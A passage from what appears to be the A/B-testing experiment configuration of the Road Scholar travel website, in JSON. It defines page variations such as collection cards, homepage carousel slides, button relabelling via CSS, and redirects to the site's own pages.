class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5472547190341632", "name": null, "commitId": "4738334635851776", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6133934304526336", "integrationSettings": null, "variations": [{"id": "6743637686484992", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "1BFD4926-158D-4A0D-AFC2-B46DA236EE67", "selector": ".cr-submit"}]}]}, {"id": "5796171566809088", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"id": "F455F6AC-623F-4D8C-AB75-1E31B2220BEE", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/national-parks/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6743637686484992", "endOfRange": 5000}, {"entityId": "5796171566809088", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5472547190341632"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5008034397683712"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": 